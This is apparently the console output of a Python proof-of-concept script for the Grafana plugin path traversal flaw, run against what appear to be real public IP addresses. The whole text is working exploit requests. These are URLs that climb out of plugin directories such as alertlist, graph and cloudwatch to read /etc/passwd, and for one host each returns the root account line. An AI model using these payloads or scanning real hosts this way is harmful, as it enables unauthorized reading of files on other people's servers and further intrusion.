 D:\GitHub\Grafana-0Day-Vuln-POC>
D:\GitHub\Grafana-0Day-Vuln-POC>python Grafana-0Day-Vuln-POC.py
当前测试URL：http://47.106.228.218:3000
[WinError 10054] 远程主机强迫关闭了一个现有的连接。
当前测试URL：http://82.157.105.111:3000
*************************** 发现可利用的漏洞 ***************************
payload：http://82.157.105.111:3000/public/plugins/grafana-clock-panel/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash
*************************** 发现可利用的漏洞 ***************************
payload：http://82.157.105.111:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash
*************************** 发现可利用的漏洞 ***************************
payload：http://82.157.105.111:3000/public/plugins/annolist/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash
*************************** 发现可利用的漏洞 ***************************
payload：http://82.157.105.111:3000/public/plugins/barchart/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash
*************************** 发现可利用的漏洞 ***************************
payload：http://82.157.105.111:3000/public/plugins/cloudwatch/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash
*************************** 发现可利用的漏洞 ***************************
payload：http://82.157.105.111:3000/public/plugins/dashlist/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash
*************************** 发现可利用的漏洞 ***************************
payload：http://82.157.105.111:3000/public/plugins/elasticsearch/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash
*************************** 发现可利用的漏洞 ***************************
payload：http://82.157.105.111:3000/public/plugins/graph/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash
*************************** 发现可利用的漏洞 ***************************
payload：http://82.157.105.111:3000/public/plugins/graphite/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash